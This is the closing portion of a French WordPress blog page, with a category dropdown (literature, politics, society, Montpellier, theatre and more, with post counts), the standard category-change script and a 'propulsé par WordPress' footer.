	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
